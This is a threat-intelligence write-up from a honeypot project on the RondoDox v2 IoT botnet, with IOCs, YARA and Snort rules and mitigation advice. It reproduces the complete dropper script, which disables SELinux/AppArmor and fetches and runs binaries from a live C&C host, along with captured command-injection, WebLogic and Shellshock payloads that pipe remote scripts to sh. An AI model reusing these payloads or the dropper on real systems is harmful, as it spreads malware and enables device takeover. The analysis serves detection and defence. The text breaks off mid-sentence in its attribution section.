- Botnet
- IoT
- ThreatIntel
- Rondo
RondoDox v2: Evolution of RondoDox Botnet with 650% More Exploits
Through honeypot telemetry, this research identifies RondoDox v2, a significant evolution of the RondoDox botnet first documented by FortiGuard Labs in September 2024. This variant demonstrates a 650% increase in exploitation vectors, expanding from niche DVR targeting to enterprise. This paper provides comprehensive technical analysis, IOC extraction, XOR deobfuscation methodology, and detection guidance for the security community.

Mario Candela
Founder and maintainer
RondoDox v2: Evolution of RondoDox Botnet with 650% More Exploits
Executive Summary
Through honeypot monitoring with Beelzebub, I’ve identified RondoDox v2, a significant evolution of the RondoDox botnet first documented by FortiGuard Labs in September 2024. This new variant demonstrates a dramatic expansion in capabilities, featuring:
- 75+ exploitation vectors
- New C&C infrastructure on compromised residential IP
- Open attribution with attacker signature
- Enhanced obfuscation and persistence mechanisms
- Expanded target ecosystem from DVR/routers to enterprise applications
This post provides a comprehensive technical analysis, IOCs, and detection guidance for the security community.
Discovery Timeline
October 30, 2025, 13:44 UTC - Our research honeypot began receiving automated exploitation attempts from IP 124.198.131.83 (New Zealand). The attack pattern immediately stood out:
- 75+ distinct exploit payloads in rapid succession
- Consistent command injection vectors targeting router/IoT vulnerabilities
- All payloads attempting to download from:
http://74.194.191.52/rondo.[variant].sh - Attacker signature:
bang2013@atomicmail.ioembedded in User-Agent strings
Apache honeypot configurations used for detection:
apiVersion: "v1"
protocol: "http"
address: ":8080"
description: "Apache 401"
commands:
- regex: ".*"
handler: "Unauthorized"
headers:
- "www-Authenticate: Basic"
- "server: Apache"
statusCode: 401For more information about Beelzebub API, visit: Beelzebub API v1 Documentation
RondoDox v1 vs RondoDox v2: Comparative Analysis
Infrastructure Changes
| Component | RondoDox v1 (Sep 2024) | RondoDox v2 (Oct 2025) |
|---|---|---|
| C&C Server | 83.150.218.93 ** | 74.194.191.52, 38.59.219.27, 83.252.42.112 |
| C&C Type | Unknown | Compromised residential |
| Contact Email | vanillabotnet@protonmail.com ** | bang2013@atomicmail.io |
| Exploit Count | 2 exploits ** | 75+ exploits |
Technical Evolution
v1 Exploits (Limited Scope):
- CVE-2024-3721: TBK DVR command injection
- CVE-2024-12856: Four-Faith router command injection
v2 Exploits (Massive Expansion):
| Vendor | Product | CVE ID | CWE |
|---|---|---|---|
| D-Link | DIR-645 Wired/Wireless Router | CVE-2015-2051 | CWE-78 |
| GNU | Bash (ShellShock) | CVE-2014-6271 | CWE-78 |
| Belkin | Play N750 | CVE-2014-1635 | CWE-120 |
| Netgear | R7000 / R6400 Router | CVE-2016-6277 | CWE-78 |
| ZyXEL | P660HN-T1A | CVE-2017-18368 | CWE-78 |
| Billion | 5200W-T Router | CVE-2017-18369 | CWE-78 |
| Dasan | GPON Home Router | CVE-2018-10561 | CWE-287 |
| TP-Link | TL-WR840N | CVE-2018-11714 | CWE-78 |
| D-Link | Multiple Products | CVE-2019-16920 | CWE-78 |
| Netgear | Multiple Routers (mini_httpd) | CVE-2020-27867 | CWE-78 |
| D-Link | DNS-320 | CVE-2020-25506 | CWE-78 |
| Tenda | Router (deviceName) | CVE-2020-10987 | CWE-78 |
| Apache | HTTP Server | CVE-2021-41773 | CWE-22 |
| Apache | HTTP Server | CVE-2021-42013 | CWE-22 |
| D-Link | DIR-816 | CVE-2022-37129 | CWE-78 |
| Nexxt | Router Firmware | CVE-2022-44149 | CWE-78 |
| Hytec Inter | HWL-2511-SS | CVE-2022-36553 | CWE-78 |
| TP-Link | Archer AX21 | CVE-2023-1389 | CWE-78 |
| Digiever | DS-2105 Pro | CVE-2023-52163 | CWE-78 |
| QNAP | VioStor NVR | CVE-2023-47565 | CWE-78 |
| LB-LINK | Multiple Routers | CVE-2023-26801 | CWE-78 |
| TRENDnet | TEW-411BRPplus | CVE-2023-51833 | CWE-78 |
| D-Link | DIR820LA1_FW105B03 | CVE-2023-25280 | CWE-78 |
| TBK | Multiple DVRs | CVE-2024-3721 | CWE-78 |
| Four-Faith | Industrial Routers | CVE-2024-12856 | CWE-78 |
| Netgear | DGN1000 | CVE-2024-12847 | CWE-78 |
| AVTECH | CCTV | CVE-2024-7029 | CWE-78 |
| D-Link | Multiple Products | CVE-2024-10914 | CWE-78 |
| TOTOLINK | Router (setMtknatCfg) | CVE-2025-1829 | CWE-78 |
| Meteobridge | Web Interface | CVE-2025-4008 | CWE-78 |
| Tenda | Router (fromNetToolGet) | CVE-2025-7414 | CWE-78 |
| Edimax | RE11S Router | CVE-2025-22905 | CWE-78 |
| Linksys | E-Series Multiple Routers | CVE-2025-34037 | CWE-78 |
| TOTOLINK | X2000R | CVE-2025-5504 | CWE-78 |
| D-Link | DNS-343 ShareCenter / goAhead Web Server | N/A | CWE-78 |
| TVT | NVMS-9000 Digital Video Recorder (DVR) | N/A | CWE-78 |
| LILIN | DVR (Variant A) | N/A | CWE-78 |
| LILIN | DVR (Variant B) | N/A | CWE-78 |
| Fiberhome | Router SR1041F RP0105 | N/A | CWE-78 |
| Linksys | Router apply.cgi (Variant A) | N/A | CWE-78 |
| Linksys | Router apply.cgi (Variant B) | N/A | CWE-78 |
| BYTEVALUE | Intelligent Flow Router | N/A | CWE-78 |
| D-Link | DIR-645 & DIR-815 | N/A | CWE-78 |
| Unknown | wlan_operate endpoint | N/A | CWE-78 |
| Unknown | resize_ext2 endpoint | N/A | CWE-78 |
| ASMAX | 804 Router | N/A | CWE-78 |
| D-Link | DIR-X4860 | N/A | CWE-78 |
| Unknown | File Upload (upgrade form) | N/A | CWE-78 |
| Brickcom | IP Camera | N/A | CWE-78 |
| IQrouter | IQrouter 3.3.1 | N/A | CWE-78 |
| Ricon | Industrial Cellular Router S9922XL | N/A | CWE-78 |
| Unknown | Shell endpoint | N/A | CWE-78 |

Impact: The threat surface expanded by approximately 650%, now targeting enterprise alongside IoT devices.
Technical Deep Dive
Attack Flow
[Attacker: bang2013@atomicmail.io]
↓
[Scanning Network: 124.198.131.83]
↓
[Target Discovery: Vulnerable Devices]
↓
[Exploit Delivery: 75+ injection payloads]
↓
[Dropper Download: http://74.194.191.52/rondo.[arch].sh]
↓
[Multi-Architecture Binary: 16 variants]
↓
[Persistence: cron @reboot]
↓
[C&C Connection: 74.194.191.52, 38.59.219.27, 83.252.42.112, 89.187.180.101]Dropper Script Analysis
Key behaviors:
- Competitor elimination: Kills existing malware (xmrig, redtail, other botnets)
- Security bypass: Disables SELinux, AppArmor
- Architecture detection: Tries 16 different binaries until one executes
- Anti-sandbox: Exits on SIGKILL (137) - detects automated analysis
The shell script dropper (rondo.dtm.sh):
#!/bin/sh
# bang2013@atomicmail.io
exec > /dev/null 2>&1
[ -t 0 ] && exit 0
for p in /proc/[0-9]*; do pid=${p##*/}; [ ! -e "$p/exe" ] && kill -9 "$pid" && continue; exelink=`ls -l "$p/exe" 2>/dev/null`; [[ "$exelink" == *"/lib"* ]] && continue; for dir in tmp var dev mnt run home; do [[ "${exelink#*/$dir/}" != "$exelink" ]] && kill -9 "$pid" && break; done; done
setenforce 0
service apparmor stop
mount -o remount,rw /||sudo mount -o remount,rw /
rm -rf /var/cache/* ~/.cache
cd /dev
echo >/dev/shm/.t && cd /dev/shm && rm -f /dev/shm/.t
echo >/run/.t && cd /run && rm -f /run/.t
echo >$HOME/.t && cd $HOME && rm -f $HOME/.t
echo >/mnt/.t && cd /mnt && rm -f /mnt/.t
echo >/tmp/.t && cd /tmp && rm -f /tmp/.t
echo >/data/local/tmp/.t && cd /data/local/tmp && rm -f /data/local/tmp/.t
echo >/run/user/0/.t && cd /run/user/0 && rm -f /run/user/0/.t
echo >/etc/.t && cd /etc; rm -f /etc/.t
echo >/var/log/.t && cd /var/log; rm -f /var/log/.t
echo >/var/run/.t && cd /var/run && rm -f /var/run/.t
echo >/var/tmp/.t && cd /var/tmp && rm -f /var/tmp/.t
echo >/media/.t && cd /media; rm -f /media/.t
echo >/usr/bin/.t && cd /usr/bin; rm -f /usr/bin/.t
echo >/bin/.t && cd /bin; rm -f /bin/.t
mkdir lib
(chmod 755 lib||busybox chmod 755 lib)&&cd lib
rm -rf rondo
rm -rf rondo.*
# wget http://74.194.191.52/rondo.lol;
(wget http://74.194.191.52/rondo.x86_64||curl -O http://74.194.191.52/rondo.x86_64||busybox wget http://74.194.191.52/rondo.x86_64)
(cat rondo.x86_64 > rondo||busybox cat rondo.x86_64 > rondo||mv rondo.x86_64 > rondo)
rm -rf rondo.x86_64
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
killall -9 rondo;pkill -9 rondo
sudo killall -9 rondo;sudo pkill -9 rondo
sudo ./rondo "phpunit.x86_64"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.x86_64"; [ $? -eq 137 ] && exit 0
rm -rf rondo.mipsel
(wget http://74.194.191.52/rondo.mipsel||curl -O http://74.194.191.52/rondo.mipsel||busybox wget http://74.194.191.52/rondo.mipsel)
(cat rondo.mipsel > rondo||busybox cat rondo.mipsel > rondo||mv rondo.mipsel > rondo)
rm -rf rondo.mipsel
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.mipsel"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.mipsel"; [ $? -eq 137 ] && exit 0
rm -rf rondo.mips
(wget http://74.194.191.52/rondo.mips||curl -O http://74.194.191.52/rondo.mips||busybox wget http://74.194.191.52/rondo.mips)
(cat rondo.mips > rondo||busybox cat rondo.mips > rondo||mv rondo.mips > rondo)
rm -rf rondo.mips
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.mips"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.mips"; [ $? -eq 137 ] && exit 0
rm -rf rondo.armv6l
(wget http://74.194.191.52/rondo.armv6l||curl -O http://74.194.191.52/rondo.armv6l||busybox wget http://74.194.191.52/rondo.armv6l)
(cat rondo.armv6l > rondo||busybox cat rondo.armv6l > rondo||mv rondo.armv6l > rondo)
rm -rf rondo.armv6l
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.armv6l"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.armv6l"; [ $? -eq 137 ] && exit 0
rm -rf rondo.armv5l
(wget http://74.194.191.52/rondo.armv5l||curl -O http://74.194.191.52/rondo.armv5l||busybox wget http://74.194.191.52/rondo.armv5l)
(cat rondo.armv5l > rondo||busybox cat rondo.armv5l > rondo||mv rondo.armv5l > rondo)
rm -rf rondo.armv5l
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.armv5l"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.armv5l"; [ $? -eq 137 ] && exit 0
rm -rf rondo.armv4l
(wget http://74.194.191.52/rondo.armv4l||curl -O http://74.194.191.52/rondo.armv4l||busybox wget http://74.194.191.52/rondo.armv4l)
(cat rondo.armv4l > rondo||busybox cat rondo.armv4l > rondo||mv rondo.armv4l > rondo)
rm -rf rondo.armv4l
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.armv4l"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.armv4l"; [ $? -eq 137 ] && exit 0
rm -rf rondo.armv7l
(wget http://74.194.191.52/rondo.armv7l||curl -O http://74.194.191.52/rondo.armv7l||busybox wget http://74.194.191.52/rondo.armv7l)
(cat rondo.armv7l > rondo||busybox cat rondo.armv7l > rondo||mv rondo.armv7l > rondo)
rm -rf rondo.armv7l
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.armv7l"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.armv7l"; [ $? -eq 137 ] && exit 0
rm -rf rondo.powerpc
(wget http://74.194.191.52/rondo.powerpc||curl -O http://74.194.191.52/rondo.powerpc||busybox wget http://74.194.191.52/rondo.powerpc)
(cat rondo.powerpc > rondo||busybox cat rondo.powerpc > rondo||mv rondo.powerpc > rondo)
rm -rf rondo.powerpc
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.powerpc"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.powerpc"; [ $? -eq 137 ] && exit 0
rm -rf rondo.powerpc-440fp
(wget http://74.194.191.52/rondo.powerpc-440fp||curl -O http://74.194.191.52/rondo.powerpc-440fp||busybox wget http://74.194.191.52/rondo.powerpc-440fp)
(cat rondo.powerpc-440fp > rondo||busybox cat rondo.powerpc-440fp > rondo||mv rondo.powerpc-440fp > rondo)
rm -rf rondo.powerpc-440fp
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.powerpc-440fp"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.powerpc-440fp"; [ $? -eq 137 ] && exit 0
rm -rf rondo.i686
(wget http://74.194.191.52/rondo.i686||curl -O http://74.194.191.52/rondo.i686||busybox wget http://74.194.191.52/rondo.i686)
(cat rondo.i686 > rondo||busybox cat rondo.i686 > rondo||mv rondo.i686 > rondo)
rm -rf rondo.i686
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.i686"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.i686"; [ $? -eq 137 ] && exit 0
rm -rf rondo.i586
(wget http://74.194.191.52/rondo.i586||curl -O http://74.194.191.52/rondo.i586||busybox wget http://74.194.191.52/rondo.i586)
(cat rondo.i586 > rondo||busybox cat rondo.i586 > rondo||mv rondo.i586 > rondo)
rm -rf rondo.i586
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.i586"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.i586"; [ $? -eq 137 ] && exit 0
rm -rf rondo.i486
(wget http://74.194.191.52/rondo.i486||curl -O http://74.194.191.52/rondo.i486||busybox wget http://74.194.191.52/rondo.i486)
(cat rondo.i486 > rondo||busybox cat rondo.i486 > rondo||mv rondo.i486 > rondo)
rm -rf rondo.i486
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.i486"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.i486"; [ $? -eq 137 ] && exit 0
rm -rf rondo.arc700
(wget http://74.194.191.52/rondo.arc700||curl -O http://74.194.191.52/rondo.arc700||busybox wget http://74.194.191.52/rondo.arc700)
(cat rondo.arc700 > rondo||busybox cat rondo.arc700 > rondo||mv rondo.arc700 > rondo)
rm -rf rondo.arc700
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.arc700"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.arc700"; [ $? -eq 137 ] && exit 0
rm -rf rondo.sh4
(wget http://74.194.191.52/rondo.sh4||curl -O http://74.194.191.52/rondo.sh4||busybox wget http://74.194.191.52/rondo.sh4)
(cat rondo.sh4 > rondo||busybox cat rondo.sh4 > rondo||mv rondo.sh4 > rondo)
rm -rf rondo.sh4
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.sh4"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.sh4"; [ $? -eq 137 ] && exit 0
rm -rf rondo.sparc
(wget http://74.194.191.52/rondo.sparc||curl -O http://74.194.191.52/rondo.sparc||busybox wget http://74.194.191.52/rondo.sparc)
(cat rondo.sparc > rondo||busybox cat rondo.sparc > rondo||mv rondo.sparc > rondo)
rm -rf rondo.sparc
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.sparc"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.sparc"; [ $? -eq 137 ] && exit 0
rm -rf rondo.m68k
(wget http://74.194.191.52/rondo.m68k||curl -O http://74.194.191.52/rondo.m68k||busybox wget http://74.194.191.52/rondo.m68k)
(cat rondo.m68k > rondo||busybox cat rondo.m68k > rondo||mv rondo.m68k > rondo)
rm -rf rondo.m68k
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "phpunit.m68k"; [ $? -eq 137 ] && exit 0
./rondo "phpunit.m68k"; [ $? -eq 137 ] && exit 0
history -c
exit 0

Binary Analysis: rondo.x86_64

File Information:
Type: ELF 64-bit LSB executable, x86-64
Linking: Statically linked (portable, no dependencies)
Symbols: Stripped (obfuscated)
Size: [varies by architecture]
MD5: 0d54448fe3c9b048c6d48c6ee2f6f936
SHA256: 691e4ec280aaff33270f33a9bb48a3fc38e2bd91c7359e687e3f0bd682f20b54String Obfuscation:
The malware uses XOR encoding (key: 0x21) for configuration data. Example decoded strings:
XOR Key: 0x21
Encoded → Decoded
I@OERI@JD → handshake # C&C protocol
TEQS@V → udpraw # DDoS capability
W@MFSHOE → valgrind # Anti-debugging
YLSHF → xmrig # Cryptominer to killC&C Protocol:
- Server:
74.194.191.52, 38.59.219.27, 83.252.42.112 - Communication: Custom binary protocol with “handshake” initiation
- Evasion: User-Agent spoofing as iPhone iOS 18.5
DDoS Capabilities:
- HTTP flood (mimics legitimate gaming traffic)
- UDP raw sockets
- TCP SYN flood
- Protocol mimicry: OpenVPN, WireGuard, Valve games, Minecraft, Fortnite, Discord
Exploitation Examples Received On Honeypot
Sample 1: Router Command Injection
POST /goform/set_LimitClient_cfg HTTP/1.1
User-Agent: Mozilla/5.0 (bang2013@atomicmail.io)
Cookie: user=admin
time1=00:00-00:00&time2=00:00-00:00&mac=;wget -qO- http://74.194.191.52/rondo.xqe.sh|sh&echoSample 2: WebLogic SOAP Injection (CVE-2017-10271)
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Content-Type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="2">
<string>(wget -qO- http://74.194.191.52/rondo.xcw.sh||busybox wget...)|sh</string>
</void>
</array>
<void method="start"/>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
</soapenv:Envelope>Sample 3: Shellshock via User-Agent
GET / HTTP/1.1
User-Agent: () { :; }; /bin/bash -c "(wget -qO- http://74.194.191.52/rondo.qre.sh||busybox wget...)|sh"& # bang2013@atomicmail.ioIndicators of Compromise (IOCs)
Network Indicators
C&C Infrastructure:
IP: 74.194.191.52
Port: 345
Protocol: TCP
ASN: AS19108 (Optimum/Altice USA)
Location: Tyler, Texas, USA
Type: Compromised residential deviceDistribution URLs:
http://74.194.191.52/rondo.x86_64
http://74.194.191.52/rondo.mips
http://74.194.191.52/rondo.armv7l
http://74.194.191.52/rondo.[arch].sh
[... 16 architecture variants, see dropper script for full list]Scanning IPs (observed):
124.198.131.83 (New Zealand - observed Oct 30)File Indicators
Dropper Script:
Name: rondo.dtm.sh (or rondo.[random].sh)
Contains: #!/bin/sh + bang2013@atomicmail.ioBinary Samples:
rondo.x86_64
MD5: 0d54448fe3c9b048c6d48c6ee2f6f936
SHA256: 691e4ec280aaff33270f33a9bb48a3fc38e2bd91c7359e687e3f0bd682f20b54
[Additional hashes for all 16 architectures available]Host Indicators
Filesystem:
/tmp/lib/rondo # Binary location
/dev/shm/lib/rondo # Alternate location
/var/tmp/lib/rondo # Alternate location
*/.persisted # Persistence markerProcess Names:
rondo
./rondo "phpunit.[arch]"Network Artifacts:
SSH Banner: SSH-2.0-MoTTY_Release_0.82
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 18_5 like Mac OS X)...
Contact: /tmp/contact.txt contains "bang2013@atomicmail.io"Detection & Mitigation
YARA Rule
rule Rondo_v2_Botnet {
meta:
author = "Beelzebub Threat Research"
description = "Detects RondoDox v2 botnet binaries"
date = "2025-11-03"
reference = "https://beelzebub.ai/blog/rondo-dox-v2/"
hash = "691e4ec280aaff33270f33a9bb48a3fc38e2bd91c7359e687e3f0bd682f20b54"
strings:
$email = "bang2013@atomicmail.io" ascii
$contact = "/tmp/contact.txt" ascii
$ssh_banner = "SSH-2.0-MoTTY_Release_0.82" ascii
$persist = "@reboot" ascii
$xor_handshake = { 49 40 4F 45 52 49 40 4A 44 } // "I@OERI@JD" (handshake XOR 0x21)
$xor_udpraw = { 54 45 51 53 40 56 } // "TEQS@V" (udpraw XOR 0x21)
$xor_xmrig = { 59 4C 53 48 46 } // "YLSHF" (xmrig XOR 0x21)
condition:
uint32(0) == 0x464c457f and // ELF magic
filesize < 5MB and
(
$email or
($contact and $persist) or
($ssh_banner and 2 of ($xor_*))
)
}Snort/Suricata Rules
alert tcp any any -> any 345 (msg:"RondoDox v2 C&C Connection Attempt"; \
flow:to_server,established; content:"handshake"; \
reference:url,your-blog-url; classtype:trojan-activity; sid:1000001; rev:1;)
alert http any any -> any any (msg:"RondoDox v2 Dropper Download"; \
flow:to_server,established; \
content:"GET"; http_method; \
content:"/rondo."; http_uri; pcre:"/\/rondo\.(x86_64|mips|arm)/"; \
reference:url,your-blog-url; classtype:trojan-activity; sid:1000002; rev:1;)
alert http any any -> any any (msg:"RondoDox v2 Attacker Signature in User-Agent"; \
flow:to_server,established; \
content:"bang2013@atomicmail.io"; http_user_agent; \
reference:url,your-blog-url; classtype:trojan-activity; sid:1000003; rev:1;)Recommended Actions
Immediate Actions:
- Block C&C server: Add
74.194.191.52, 38.59.219.27, 83.252.42.112to firewall deny lists - Hunt for IOCs: Search logs for contact with 74.194.191.52 or bang2013@atomicmail.io
- Check persistence: Review cron jobs for suspicious @reboot entries
- Scan for files: Look for
/tmp/contact.txt, processes named “rondo”
Attribution Analysis
The “bang2013” Signature
The shift from anonymous ProtonMail (vanillabotnet@protonmail.com) to openly signing malware (bang2013@atomicmail.io) is unusual and worth analyzing:
Possible Motivations:
